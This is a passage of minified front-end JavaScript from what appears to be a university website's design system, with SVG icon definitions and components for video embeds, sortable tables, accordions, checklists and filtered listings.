16.064Z"/></g></svg>',id:"vimeo"},{icon:'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 80 80"><mask id="a" width="80" height="80" x="0" y="0" maskUnits="userSpaceOnUse" style="mask-type:alpha"><path d="M0 0h80v80H0z"/></mask><g mask="url(#a)"><path d="m23.165 76.667 9.667-48.834-8.417 3.584V42.5h-5.083V28.083l16-6.75a8.213 8.213 0 0 1 2.458-.625 8.648 8.648 0 0 1 2.542.125c.944.167 1.764.473 2.458.917.695.444 1.264 1 1.709 1.667l3.5 5.5c1.722 2.666 3.875 4.764 6.458 6.291 2.583 1.528 5.347 2.292 8.292 2.292v5c-3.89-.111-7.32-.958-10.292-2.542-2.972-1.583-5.653-4.014-8.042-7.291L41.25 45.333l7.666 6.917v24.417h-5v-20l-9-8.167-6.583 28.167h-5.167ZM45 17.167c-1.667 0-3.098-.598-4.292-1.792s-1.792-2.625-1.792-4.292c0-1.666.598-3.097 1.792-4.291C41.901 5.597 43.332 5 44.999 5c1.666 0 3.097.597 4.291 1.792 1.195 1.194 1.792 2.625 1.792 4.291 0 1.667-.597 3.098-1.792 4.292-1.194 1.194-2.625 1.792-4.291 1.792Z"/></g></svg>',id:"walk"},{icon:'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 80 80"><mask id="a" width="80" height="80" x="0" y="0" maskUnits="userSpaceOnUse" style="mask-type:alpha"><path d="M0 0h80v80H0z"/></mask><g mask="url(#a)"><path d="M3.334 70 40.001 6.665l36.666 63.333H3.334Zm8.667-5h56L40 16.665 12 64.999Zm28.348-4.75c.712 0 1.304-.242 1.777-.724.472-.482.708-1.079.708-1.791 0-.713-.241-1.305-.723-1.777s-1.08-.709-1.792-.709-1.305.241-1.777.723-.708 1.08-.708 1.792.241 1.305.723 1.777 1.08.708 1.792.708ZM37.834 51h5V32.332h-5v18.666Z"/></g></svg>',id:"warning"},{icon:'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 80 80"><path d="M52.624 30.536c-5.986 0-11.062 1.898-15.227 5.692-4.164 3.795-6.246 8.39-6.246 13.788 0 1.686.26 3.373.78 5.06-.867.083-1.648.126-2.342.126-1.649 0-4.598-.38-8.85-1.139l-8.85 4.3 2.473-7.462C7.595 46.263 4.211 40.698 4.211 34.204c0-5.818 2.473-10.751 7.418-14.799 4.946-4.047 10.932-6.071 17.96-6.071 6.16 0 11.67 1.644 16.528 4.933 4.946 3.289 7.939 7.42 8.98 12.396a23.035 23.035 0 0 0-2.473-.127ZM39.09 23.832c-1.04 0-1.952.296-2.733.886-.78.506-1.17 1.223-1.17 2.15 0 .928.39 1.687 1.17 2.277.781.506 1.692.759 2.733.759.955 0 1.692-.253 2.213-.759.607-.59.91-1.35.91-2.277s-.303-1.644-.91-2.15c-.52-.59-1.258-.886-2.213-.886Zm-17.83 6.072c.955 0 1.736-.253 2.343-.759.608-.59.911-1.35.911-2.277s-.303-1.644-.91-2.15c-.608-.59-1.389-.886-2.343-.886-.955 0-1.822.296-2.603.886-.781.506-1.171 1.223-1.171 2.15 0 .928.39 1.687 1.17 2.277.782.506 1.65.759 2.604.759Zm54.53 19.732c0 5.144-2.949 9.908-8.849 14.293l1.952 6.072-7.027-3.669c-3.471.844-5.987 1.265-7.549 1.265-6.073 0-11.192-1.728-15.357-5.186-4.164-3.541-6.247-7.758-6.247-12.648 0-4.976 2.083-9.192 6.247-12.65 4.165-3.54 9.284-5.312 15.357-5.312 5.726 0 10.715 1.771 14.967 5.313 4.338 3.541 6.507 7.716 6.507 12.522ZM47.29 46.6c.607 0 1.127-.126 1.561-.38.52-.252.911-.547 1.172-.884.26-.422.39-.844.39-1.265 0-.253-.087-.506-.26-.76a1.865 1.865 0 0 0-.521-.885c-.26-.253-.607-.421-1.041-.506a3.568 3.568 0 0 0-1.302-.253c-.607 0-1.17.253-1.691.76-.521.505-.781 1.053-.781 1.644 0 .337.043.674.13 1.012l.52.758c.26.253.521.464.781.633.347.084.694.126 1.041.126Zm13.925 0c.607 0 1.128-.126 1.562-.38.52-.252.91-.547 1.17-.884.261-.422.391-.844.391-1.265 0-.59-.303-1.139-.91-1.645-.608-.506-1.346-.759-2.213-.759-.608 0-1.172.253-1.692.76-.52.505-.78 1.096-.78 1.77 0 .59.26 1.139.78 1.644.52.506 1.084.76 1.692.76Z"/></svg>',id:"wechat"},{icon:'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 80 80"><mask id="a" width="80" height="80" x="0" y="0" maskUnits="userSpaceOnUse" style="mask-type:alpha"><path d="M0 0h80v80H0z"/></mask><g mask="url(#a)"><path d="M40 73.333c-4.612 0-8.945-.875-13-2.625-4.056-1.75-7.584-4.125-10.584-7.125s-5.375-6.528-7.125-10.584c-1.75-4.055-2.625-8.389-2.625-13 0-4.61.875-8.944 2.625-13 1.75-4.055 4.125-7.583 7.125-10.583s6.528-5.375 10.583-7.125c4.056-1.75 8.39-2.625 13-2.625 4.611 0 8.945.875 13 2.625 4.056 1.75 7.584 4.125 10.584 7.125s5.375 6.528 7.125 10.583c1.75 4.056 2.625 8.39 2.625 13 0 4.611-.875 8.945-2.625 13-1.75 4.056-4.125 7.584-7.125 10.584s-6.528 5.375-10.584 7.125c-4.055 1.75-8.389 2.625-13 2.625Zm-3.584-5.084v-6.833c-1.944 0-3.583-.722-4.917-2.167-1.333-1.444-2-3.139-2-5.083v-3.667L12.416 33.416a23.41 23.41 0 0 0-.583 3.292 32.244 32.244 0 0 0-.167 3.291c0 7.223 2.347 13.528 7.042 18.917 4.694 5.389 10.597 8.5 17.708 9.333Zm24.5-9A27.52 27.52 0 0 0 64.124 55c.917-1.5 1.695-3.07 2.334-4.708a26.683 26.683 0 0 0 1.416-5.042 30 30 0 0 0 .459-5.25c0-5.889-1.611-11.236-4.834-16.041-3.222-4.806-7.527-8.32-12.916-10.542v1.5c0 1.944-.667 3.639-2 5.083-1.334 1.445-2.972 2.167-4.917 2.167h-7.25v7.25c0 .944-.375 1.722-1.125 2.333-.75.612-1.597.917-2.542.917h-6.916v7.333h21.5c.944 0 1.722.361 2.333 1.084.611.722.917 1.555.917 2.5v10.583h3.583c1.611 0 3.028.472 4.25 1.417 1.222.944 2.056 2.166 2.5 3.666Z"/></g></svg>',id:"world"},{icon:'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 80 80"><path d="M78.388 20.75c.293 1.167.537 2.625.733 4.375.293 1.75.488 3.5.586 5.25.098 1.653.147 3.208.147 4.667.097 1.458.146 2.673.146 3.645V40c0 8.75-.537 15.215-1.612 19.396-.488 1.653-1.367 3.11-2.637 4.375a10.167 10.167 0 0 1-4.542 2.625c-1.856.486-5.373.875-10.55 1.166-5.177.195-9.914.34-14.212.438H40c-16.703 0-27.106-.535-31.209-1.604-3.81-1.07-6.202-3.403-7.18-7C1.124 57.549.734 55.02.44 51.812A557.157 557.157 0 0 1 0 43.5V40c0-8.653.537-15.07 1.612-19.25a10.098 10.098 0 0 1 2.637-4.52 10.167 10.167 0 0 1 4.542-2.626c1.856-.486 5.373-.826 10.55-1.02 5.177-.292 9.914-.487 14.212-.584H40c16.703 0 27.106.535 31.209 1.604a10.167 10.167 0 0 1 4.542 2.625 10.098 10.098 0 0 1 2.637 4.521ZM31.795 51.958 52.747 40 31.795 28.187v23.771Z"/></svg>',id:"youtube"},{icon:'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 80 80"><mask id="a" width="80" height="80" x="0" y="0" maskUnits="userSpaceOnUse" style="mask-type:alpha"><path d="M0 0h80v80H0z"/></mask><g mask="url(#a)"><path d="M66.333 69.916 44.417 47.999c-1.667 1.445-3.61 2.57-5.83 3.375-2.22.806-4.582 1.209-7.087 1.209-6.009 0-11.095-2.084-15.257-6.25C12.081 42.166 10 37.138 10 31.249c0-5.889 2.083-10.916 6.25-15.083s9.208-6.25 15.125-6.25 10.944 2.083 15.083 6.25c4.14 4.167 6.209 9.199 6.209 15.096 0 2.38-.39 4.682-1.167 6.904-.778 2.222-1.944 4.306-3.5 6.25l22 21.833-3.667 3.667ZM31.417 47.583c4.514 0 8.35-1.597 11.51-4.792 3.16-3.194 4.74-7.042 4.74-11.542s-1.58-8.347-4.74-11.541c-3.16-3.195-6.996-4.792-11.51-4.792-4.56 0-8.437 1.597-11.629 4.792C16.596 22.902 15 26.749 15 31.249s1.596 8.348 4.788 11.542c3.192 3.195 7.069 4.792 11.629 4.792Zm-2.584-7.084v-6.833H22v-5h6.833v-6.75h5v6.75h6.75v5h-6.75v6.833h-5Z"/></g></svg>',id:"zoom-in"},{icon:'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 80 80"><mask id="a" width="80" height="80" x="0" y="0" maskUnits="userSpaceOnUse" style="mask-type:alpha"><path d="M0 0h80v80H0z"/></mask><g mask="url(#a)"><path d="M66.333 69.916 44.417 47.999c-1.667 1.445-3.61 2.57-5.83 3.375-2.22.806-4.582 1.209-7.087 1.209-6.009 0-11.095-2.084-15.257-6.25C12.081 42.166 10 37.138 10 31.249c0-5.889 2.083-10.916 6.25-15.083s9.208-6.25 15.125-6.25 10.944 2.083 15.083 6.25c4.14 4.167 6.209 9.199 6.209 15.096 0 2.38-.39 4.682-1.167 6.904-.778 2.222-1.944 4.306-3.5 6.25l22 21.833-3.667 3.667ZM31.417 47.583c4.514 0 8.35-1.597 11.51-4.792 3.16-3.194 4.74-7.042 4.74-11.542s-1.58-8.347-4.74-11.541c-3.16-3.195-6.996-4.792-11.51-4.792-4.56 0-8.437 1.597-11.629 4.792C16.596 22.902 15 26.749 15 31.249s1.596 8.348 4.788 11.542c3.192 3.195 7.069 4.792 11.629 4.792Zm-8.5-13.917v-5h16.75v5h-16.75Z"/></g></svg>',id:"zoom-out"}],mt=function(){this.props={icons:r1}};mt.prototype.render=function(){return`<svg xmlns="http://www.w3.org/2000/svg">
    ${this.addSymbols()}
  </svg>`},mt.prototype.addSymbols=function(){return this.props.icons.map(i1)};const Bt=function(){if(!document.querySelector("#iconset")){var e=document.createElement("div");e.id="iconset",e.setAttribute("hidden","hidden"),e.innerHTML=new mt().render(),document.querySelector(".uomcontent").appendChild(e)}};Bt.label="InjectIconSet";const gt=function(e){this.el=e,!this.el.classList.contains("button")&&this.el.classList.add("button")};gt.label="FormButton",gt.selector='input[type="submit"], input[type="button"], button[type="submit"]';const at=function(e,t){this.el=e,this.props=t||{},String.prototype.capitalize=function(){return this.charAt(0).toUpperCase()+this.slice(1)},this.props.ref=this.el.getAttribute("data-icon");const s=this.props.ref.capitalize(),a=this.el.getAttribute("data-decorative")==="true",i=a?"":`aria-label="${s}"`,r=`role="${a?"presentation":"img"}"`;if(/^#icon-/.test(this.props.ref)||(this.props.ref="#icon-"+this.props.ref),this.saveChildren(),this.el.innerHTML=`<svg class="icon" ${r} ${i}>
      <use xlink:href="${this.props.ref}"></use>
    </svg>`,this.el.classList.contains("small")){const n=this.el.parentElement.classList.contains("button")?"xs":"md";this.el.setAttribute("data-size",n),this.el.classList.remove("small")}this.el.classList.contains("large")&&(this.el.setAttribute("data-size","xxl"),this.el.classList.remove("large")),this.el.classList.contains("icon--hide-label")&&(this.el.setAttribute("data-hide-label",!0),this.el.classList.remove("icon--hide-label")),this.restoreChildren()};at.label="IconHelper",at.selector="[data-icon]",at.prototype.saveChildren=function(){this.props.children=[];for(var e=this.el.childNodes,t=e.length-1;t>=0;t--)this.props.children.push(this.el.removeChild(e[t]))},at.prototype.restoreChildren=function(){if(this.props.children.length!==0){var e=document.createElement("span");e.className="icon-label";for(var t=this.props.children,s=t.length-1;s>=0;s--)e.appendChild(t[s]);this.el.appendChild(e)}};var n1=L(688),o1=L.n(n1);const qt=e=>{const{hours:t,minutes:s,seconds:a}=o1()(e);return((t?`${t}h `:"")+(s?`${s}m `:"")+(a?`${a}s`:"")).trim()},c1=e=>{e.style.cssText="",e.parentElement.style.cssText="",e.closest(".embed")&&(e.closest(".embed").parentElement.style.cssText="")},l1=e=>{const t=document.createElement("div"),s=document.createElement("div");return e.parentElement.classList.contains("embed")?t.classList.add("embed__container"):t.classList.add("embed"),t.appendChild(s),t},p1=({label:e,thumbnail:t,duration:s})=>{const a=document.createElement("div");return a.classList.add("embed__overlay"),a.setAttribute("data-test","embed-overlay"),a.insertAdjacentHTML("beforeend",`<div class="embed__thumbnail" style="background-image: url(${t})"></div>
    <button class="embed__btn" aria-label="Play ${e} video" tabindex="0"><span class="embed__btn-icon"></span></button>
    <span class="embed__label">${e} <span class="embed__duration">${qt(s)}</span></span>`),a},vt=(e,t)=>{const s=p1(t);return s.addEventListener("click",()=>{s.remove(),e.removeAttribute("tabindex"),e.focus()}),e.parentNode.appendChild(s),e.setAttribute("tabindex","-1"),s},ft=e=>{const t=l1(e);return c1(e),e.parentNode.insertBefore(t,e),t.appendChild(e),e},me=function(e,t){this.el=ft(e),this.props=t||{},this.props.videoId=this.getVideoId(e),this.props.label=e.getAttribute("data-label"),this.props.thumbnail=e.getAttribute("data-thumbnail"),this.props.minThumbnailSize=640,this.container=this.el.previousSibling,this.init()};me.label="EmbeddedYoutubeMedia",me.selector='iframe[src*="youtube"]',me.dependencies={scripts:["https://www.youtube.com/iframe_api"],shouldLoadScripts:function(){return!window.YT}},me.prototype.getVideoId=function({src:e}){const{pathname:t}=new URL(e),[s]=t.split("/").reverse();return s},me.prototype.init=function(){this.el.onload=()=>{this.toggleIframeVisibility(),this.player=new window.YT.Player(this.container,{videoId:this.props.videoId,playerVars:{origin:window.location.origin},events:{onReady:e=>this.initPlayer(e),onError:()=>this.toggleIframeVisibility()}})}},me.prototype.initPlayer=function({target:e}){e.getPlayerState()===5&&(this.el.remove(),this.initOverlay())},me.prototype.initOverlay=async function(){const e=this.props.videoId,t=this.props.label||this.player.getVideoData().title,s=this.props.thumbnail||await this.fetchThumbnail(e),a=this.player.getDuration(),i=this.player.getIframe();this.overlay=vt(i,{label:t,thumbnail:s,duration:a}),this.overlay.addEventListener("click",()=>this.player.playVideo())},me.prototype.toggleIframeVisibility=function(){this.el.style.display=this.el.style.display=="none"?"block":"none"},me.prototype.fetchThumbnail=async function(e){const t=`//img.youtube.com/vi/${e}/maxresdefault.jpg`,s=`//img.youtube.com/vi/${e}/hqdefault.jpg`;return new Promise((a,i)=>{try{const r=new Image;r.src=t,r.onload=n=>{n.target.width>this.props.minThumbnailSize?a(t):a(s)},r.onerror=()=>{i(s)}}catch{i(s)}})};const _e=function(e,t){this.el=ft(e),this.props=t||{},this.props.label=e.getAttribute("data-label"),this.props.thumbnail=e.getAttribute("data-thumbnail"),this.props.src=e.src,this.container=this.el.previousSibling,this.init()};_e.label="EmbeddedVimeoMedia",_e.selector='iframe[src*="vimeo"]',_e.dependencies={scripts:["https://player.vimeo.com/api/player.js"],shouldLoadScripts:function(){return!window.Vimeo}},_e.prototype.init=function(){this.el.onload=()=>{this.toggleIframeVisibility(),this.player=new window.Vimeo.Player(this.container,{url:this.props.src}),this.player.on("loaded",()=>this.initPlayer()),this.player.on("error",()=>this.toggleIframeVisibility())}},_e.prototype.initPlayer=function(){this.el.remove(),this.initOverlay()},_e.prototype.initOverlay=async function(){const e=this.props.label||await this.player.getVideoTitle(),t=this.props.thumbnail||await this.fetchThumbnail(),s=await this.player.getDuration();t&&(this.overlay=vt(this.player.element,{label:e,thumbnail:t,duration:s}),this.overlay.addEventListener("click",()=>this.player.play()))},_e.prototype.toggleIframeVisibility=function(){this.el.style.display=this.el.style.display=="none"?"block":"none"},_e.prototype.fetchThumbnail=async function(){try{const e=await fetch(`https://vimeo.com/api/oembed.json?url=${this.el.src}`);if(!e.ok)throw new Error(`Response status: ${e.status}`);return(await e.json()).thumbnail_url}catch(e){return console.error(e.message),""}};const it=function(e,t){this.el=ft(e),this.props=t||{},this.props.label=e.getAttribute("data-label"),this.props.thumbnail=e.getAttribute("data-thumbnail"),!(!this.props.label||!this.props.thumbnail)&&(this.el.setAttribute("preload","metadata"),this.el.addEventListener("loadedmetadata",s=>this.setDuration(s)),this.init())};it.label="EmbeddedVideoMedia",it.selector="video",it.prototype.init=function(){const e=this.props.label,t=this.props.thumbnail,s=0;this.overlay=vt(this.el,{label:e,thumbnail:t,duration:s}),this.duration=this.overlay.querySelector(".embed__duration"),this.overlay.addEventListener("click",()=>this.el.play())},it.prototype.setDuration=function({target:e}){this.duration.innerHTML=qt(e.duration)};const wt=function(e,t){this.el=e,this.props=t||{};var s=document.querySelector('[role="main"]'),a=document.querySelector('[role="main"] > header:first-child'),i=a||null;this.inner?.classList.contains("flash__inner")||(this.el.innerHTML=`<div class="flash__inner">${this.el.innerHTML}</div>`),!this.el.parentElement.hasAttribute("data-component")&&s.insertBefore(this.el,i?i.nextSibling:s.firstChild)};wt.label="Flash",wt.selector=".flash";const bt=function(e,t){this.el=e,this.props=t||{},this.el.parentNode.classList.contains("mobile-wrap")||(this.wrapper=document.createElement("div"),this.wrapper.classList.add("mobile-wrap"),this.el.parentNode.insertBefore(this.wrapper,this.el),this.wrapper.appendChild(this.el))};bt.label="MobileTableHelper",bt.selector="table";const ne=function(e,t){this.el=e,this.props=t||{},this.props.tbody=this.el.querySelector("tbody"),this.setupData(),this.props.selected=0,this.props.sortAs="",this.setupHeadings()};ne.label="SortableTable",ne.selector="table[data-sortable]",ne.prototype.setupData=function(){var e=this.props.tbody.querySelectorAll("tr");this.store=[];for(var t=0,s=e.length;t<s;t++){this.store[t]=[];for(var a=e[t].querySelectorAll("td"),i=a.length,r=0;r<i;r++)this.store[t][r]=a[r]}},ne.prototype.selectWithKeyboard=function(e){typeof e>"u"&&window.event&&(e=window.event),e.keyCode==13&&document.activeElement.click()},ne.prototype.setupHeadings=function(){var e=this.el.querySelector("thead");this.props.cols=e.querySelectorAll("th");for(var t=this.props.cols.length-1;t>=0;t--)if(!this.props.cols[t].hasAttribute("data-sort-skip")){this.props.cols[t].hasAttribute("tabindex")||this.props.cols[t].setAttribute("tabindex",0);var s=document.createElement("span");s.classList.add("sortable"),this.props.cols[t].appendChild(s),window.addEventListener("keydown",this.selectWithKeyboard),this.props.cols[t].addEventListener("click",this.handleColClick.bind(this)),this.props.cols[t].hasAttribute("data-sort-initial")&&this.sortByCol(this.props.cols[t])}},ne.prototype.handleColClick=function(e){var t=e.target;t.classList.contains("sortable")&&(t=t.parentNode),this.sortByCol(t)},ne.prototype.sortByCol=function(e){this.selectHeading(e),e.hasAttribute("data-sort-as")&&(this.props.sortAs=e.getAttribute("data-sort-as")),this.store.sort(this.compare.bind(this)),this.props.sortAs="",this.rewriteStore()},ne.prototype.compare=function(e,t){const s=e[this.props.selected].textContent.trim(),a=t[this.props.selected].textContent.trim();return this.props.sortAs=="text"?s<a?this.props.direction*-1:s>a?this.props.direction*1:0:this.props.direction>0?s.localeCompare(a,void 0,{numeric:!0,sensitivity:"base"}):a.localeCompare(s,void 0,{numeric:!0,sensitivity:"base"})},ne.prototype.selectHeading=function(e){var t,s;for(s=e.classList.contains("asc")?"desc":"asc",t=this.props.cols.length-1;t>=0;t--)this.props.cols[t].classList.remove("asc"),this.props.cols[t].classList.remove("desc"),this.props.cols[t].textContent==e.textContent&&(this.props.selected=t);e.classList.add(s),this.props.direction=s=="asc"?1:-1},ne.prototype.rewriteStore=function(){var e,t;for(e=this.props.tbody.querySelectorAll("tr"),t=e.length-1;t>=0;t--)this.props.tbody.removeChild(e[t]);for(e=this.store.length-1,t=e;t>=0;t--){for(var s=document.createElement("tr"),a=this.store[t].length-1,i=a;i>=0;i--)s.appendChild(this.store[e-t][a-i]);this.props.tbody.appendChild(s)}window.uom.initComponent("MobileTableHelper")};const qe=function(e,t){this.el=e,this.props=t||{},this.highlighter=window.hljs,this.trimContent(),this.setupHighlighter(),this.highlightElement()};qe.label="CodeSnippet",qe.selector="pre code",qe.dependencies={scripts:["https://unpkg.com/@highlightjs/cdn-assets@11.7.0/highlight.min.js"],shouldLoadScripts:function(){return!window.hljs}},qe.prototype.trimContent=function(){this.el.textContent=this.el.textContent.replaceAll(`

`,`
`).trim()},qe.prototype.setupHighlighter=function(){this.highlighter.configure({classPrefix:"pre-",languages:["html","css","js","json"],ignoreUnescapedHTML:!0}),this.highlighter.addPlugin({"after:highlightElement":({el:e})=>e.setAttribute("tabindex",0)})},qe.prototype.highlightElement=function(){this.highlighter.highlightElement(this.el.parentElement)};const yt=function(e,t){this.el=e,this.props=t||{},this.el.previousElementSibling?.classList.contains("text-wrapper")?this.el.previousElementSibling.append(this.el):this.el.outerHTML=`<div class="text-wrapper">${this.el.outerHTML}</div>`};yt.label="Typography",yt.selector=':is([role="main"], [role="main"] > :is(section), .tab, .tab > :is(section,div), [data-component]) > :is(h1,h2,h3,h4,h5,h6,p,ul,ol,blockquote)';const _t=function(e,t){this.el=e,this.props=t||{},(this.el.style.textAlign==="center"||this.el.classList.contains("center")||this.el.parentElement.classList.contains("center"))&&this.el.classList.add("text-center")};_t.label="TextCenter",_t.selector=".uomcontent :is(h1,h2,h3,h4,h5,h6,p,ul,ol,li,div,section)";const Ve=function(e,t){if(this.el=e,this.props=t||{},this.props.accordionItems=this.el.querySelectorAll(":scope > .accordion__item"),this.props.toggleOpenClass="accordion__item--opened",this.props.singleOpenAccordion=this.el.getAttribute("data-single-focus"),this.props.scrollOnOpen=this.el.getAttribute("data-scroll-on-open"),this.props.accordionItems.length===0)return;[...this.props.accordionItems].forEach(a=>{const i=a.querySelector(".accordion__button");i?.addEventListener("click",this.handleClick.bind(this,a));const r=document.querySelectorAll('a[href="#'+i.id+'"]');r.length>0&&r.forEach(n=>{n.addEventListener("click",l=>{l.preventDefault(),this.openAccordion(a,!0)})})});const s=window.location.hash;if(s){const a=this.el.querySelector(`:scope .accordion__button${s}`);a&&this.openAccordion(a.closest(".accordion__item"))}};Ve.label="Accordion",Ve.selector=".accordion",Ve.prototype.handleClick=function(e,t){if(t.preventDefault(),this.props.singleOpenAccordion&&e.classList.contains(this.props.toggleOpenClass)){this.closeAccordion(e);return}e.classList.contains(this.props.toggleOpenClass)?this.closeAccordion(e):this.openAccordion(e)},Ve.prototype.closeSiblingAccordions=function(){[...this.props.accordionItems].forEach(e=>{this.closeAccordion(e)})},Ve.prototype.closeAccordion=function(e){e.classList.remove(this.props.toggleOpenClass),e.querySelector(".accordion__button")?.setAttribute("aria-expanded","false")},Ve.prototype.openAccordion=function(e,t=!1){this.props.singleOpenAccordion&&this.closeSiblingAccordions();const s=e.querySelector(".accordion__button");e.classList.add(this.props.toggleOpenClass),s.setAttribute("aria-expanded","true"),(this.props.scrollOnOpen||t)&&setTimeout(()=>f(this.el,s.id),50)};const Ie=function(e,t){this.el=e,this.props=t||{},this.props.container=this.el.parentNode,this.props.isLink=this.el.tagName==="A",this.props.hidden=this.props.container.querySelector(".accordion__hidden"),this.props.hidden&&!this.props.isLink&&(this.el.setAttribute("tabindex","0"),this.props.hidden.setAttribute("tabindex","-1"),this.setupCloseButton(),this.el.addEventListener("click",this.handleClick.bind(this)))};Ie.label="AccordionOld",Ie.selector=".accordion__title",Ie.prototype.setupCloseButton=function(){var e=this.props.container.querySelector(".accordion__close");if(!e){if(e=document.createElement("a"),e.className="accordion__close",!this.props.hidden.querySelector(".accordion__close"))if(this.props.hidden.nodeName=="TR"){var t=this.props.hidden.firstElementChild;t&&t.appendChild(e)}else this.props.hidden.appendChild(e);e.addEventListener("click",function(s){s.preventDefault(),this.props.container.classList.toggle("accordion__visible")}.bind(this))}},Ie.prototype.handleClick=function(e){e.preventDefault();var t=this.props.container.parentNode;if(t.nodeName=="TR"||t.parentNode.nodeName=="TR")for(;t.nodeName!="TABLE";)t.parentNode&&(t=t.parentNode);var s=t.hasAttribute("data-single-focus");if(s)for(var a=t.querySelectorAll(".accordion__visible"),i=a.length-1;i>=0;i--)a[i]!==this.props.container&&a[i].classList.remove("accordion__visible");this.props.container.classList.toggle("accordion__visible"),s?setTimeout(this.restoreScrollPosition.bind(this),300):this.manageFocus()},Ie.prototype.restoreScrollPosition=function(){f(this.el),this.manageFocus()},Ie.prototype.manageFocus=function(){this.props.container.classList.contains("accordion__visible")?this.props.hidden.focus():this.el.blur()};const Je=function(e,t){this.el=e,this.props=t||{},this.props.target=document.getElementById(this.el.getAttribute("data-unlock-target")),this.props.target.addEventListener("click",this.handleTargetClick.bind(this)),this.props.items=this.el.querySelectorAll("li"),this.props.active=this.el.querySelectorAll(".on").length,this.toggleDisable();for(var s=this.props.items.length-1;s>=0;s--)this.props.items[s].addEventListener("click",this.handleClick.bind(this))};Je.label="Checklist",Je.selector="ul.checklist[data-unlock-target]",Je.prototype.handleClick=function(e){var t=e.target.parentNode;(e.target.nodeName=="LABEL"||e.target.nodeName=="SPAN")&&(e.target.nodeName=="SPAN"&&(t=t.parentNode),this.props.active+=t.classList.contains("on")?-1:1,this.toggleDisable())},Je.prototype.handleTargetClick=function(e){e.target.getAttribute("disabled")!==null&&e.preventDefault()},Je.prototype.toggleDisable=function(){this.props.active==this.props.items.length?(this.props.target.removeAttribute("disabled"),this.props.target.removeAttribute("tabindex")):(this.props.target.setAttribute("disabled","disabled"),this.props.target.setAttribute("tabindex","-1"))};const rt=function(e,t){this.el=e,this.props=t||{},this.props.parent=this.el.parentNode,this.props.parent.addEventListener("click",this.handleClick.bind(this))};rt.label="CheckboxHelper",rt.selector='input[type="radio"],input[type="checkbox"]',rt.prototype.handleClick=function(){this.el.checked?this.props.parent.classList.add("on"):this.props.parent.classList.remove("on")};const kt=function(e,t){if(this.el=e,this.props=t||{},this.inner=this.el.firstElementChild,!this.inner?.classList.contains("content-block__inner")){this.inner=document.createElement("div"),this.inner.classList.add("content-block__inner");for(const s of[...this.el.children])this.inner.appendChild(s);this.el.appendChild(this.inner)}};kt.label="ContentBlock",kt.selector=".content-block, .content-block--short";const ze={ALL_SECTIONS:"-1",ALL_TAGS:"all"},Vt=function(e,t){this.el=e,this.props=t||{},this.props.name=decodeURIComponent(e.getAttribute("data-section")).toLowerCase(),this.props.grid=e.querySelector(".filtered-listing-grid"),this.props.items=[...this.props.grid.querySelectorAll(".filtered-listing-item")]};Vt.prototype.update=function(e,t){for(var s=e===ze.ALL_SECTIONS||e===this.props.name,a=!1,i=this.props.items.length-1;i>=0;i--){var r=this.props.items[i],n=s;if(n&&(n=t[0]===ze.ALL_TAGS,!n)){for(var l=t.length-1;l>=0;l--)if(r.getAttribute("data-tag")===t[l]){n=!0;break}}r.classList.toggle("filtered-listing-item--hidden",!n),n&&(a=!0)}a?this.el.removeAttribute("hidden"):this.el.setAttribute("hidden","hidden")};const ge=function(e,t){var s,a;for(this.el=e,this.props=t||{},this.props.sectionSelect=e.querySelector("select"),this.props.tagCheckboxes=e.querySelectorAll(".checkbox"),this.props.colors={},this.props.sections=[],a=document.querySelectorAll(".filtered-listing-section"),s=a.length-1;s>=0;s--)this.props.sections.push(new Vt(a[s]));for(this.state=this.parseQuery(),this.initSectionSelect(),this.initTagCheckboxes(),a=document.querySelectorAll(".filtered-listing-item"),s=a.length-1;s>=0;s--)a[s].classList.add("filtered-listing-item--"+this.props.colors[a[s].getAttribute("data-tag")]);this.update()};ge.label="FilteredListing",ge.selector="form.filtered-listing-select",ge.prototype.parseQuery=function(){var e={};if(window.location.search.length===0)return e;var t,s=window.location.search.substr(1).split("&");for(t=s.length-1;t>=0;t--){var a=s[t].split("="),i=decodeURIComponent(a[1]).toLowerCase();switch(a[0]){case"section":e.section=i;break;case"tags":e.tags=i.split(",");break}}return e},ge.prototype.initSectionSelect=function(){if(!this.props.sectionSelect){this.state.section=ze.ALL_SECTIONS;return}this.props.sectionSelect.addEventListener("change",this.handleSectionSelectChanged.bind(this)),this.state.section?this.props.sectionSelect.querySelector('option[value="'+this.state.section+'"]')?this.props.sectionSelect.value=this.state.section:(this.props.sectionSelect.value=ze.ALL_SECTIONS,this.state.section=this.props.sectionSelect.value):this.state.section=this.props.sectionSelect.value.toLowerCase()},ge.prototype.initTagCheckboxes=function(){var e,t,s,a;if(this.props.tagCheckboxes.length===0){this.state.tags=[ze.ALL_TAGS];return}if(this.el.addEventListener("click",this.handleTagCheckboxesClicked.bind(this)),this.state.tags){for(e=this.props.tagCheckboxes.length-1;e>=0;e--)for(s=this.props.tagCheckboxes[e],s.checked=!1,a=s.getAttribute("data-tag").toLowerCase(),t=this.state.tags.length-1;t>=0;t--)if(this.state.tags[t]===a){s.checked=!0;break}}this.state.tags=this.retrieveTagsState()},ge.prototype.retrieveTagsState=function(){var e,t,s,a=[],i;for(e=this.props.tagCheckboxes.length-1;e>=0;e--)t=this.props.tagCheckboxes[e],s=t.getAttribute("data-tag").toLowerCase(),t.checked&&a.push(s),i=t.getAttribute("data-color"),i&&(this.props.colors[s]=i);return a.length===0&&(this.props.tagCheckboxes[0].checked=!0,a.push(ze.ALL_TAGS)),a},ge.prototype.handleSectionSelectChanged=function(e){this.state.section=e.target.value.toLowerCase(),this.update()},ge.prototype.handleTagCheckboxesClicked=function(e){if(e.target.classList.contains("checkbox")){if(e.target===this.props.tagCheckboxes[0]&&e.target.checked){this.state.tags=[ze.ALL_TAGS];for(var t=this.props.tagCheckboxes.length-1;t>0;t--)this.props.tagCheckboxes[t].checked=!1}else this.props.tagCheckboxes[0].checked=!1,this.state.tags=this.retrieveTagsState();this.update()}},ge.prototype.update=function(){for(var e=this.props.sections.length-1;e>=0;e--){var t=this.props.sections[e];t.update(this.state.section,this.state.tags)}};const oe=function(e,t){this.el=e,this.props=t||{},this.props.gid=this.props.index||0,this.props.items=e.querySelectorAll("li"),this.props.slides=[],this.setupGallery(),this.initIsotope(),this.setupPhotoSwipe(),this.restoreFromHash();var 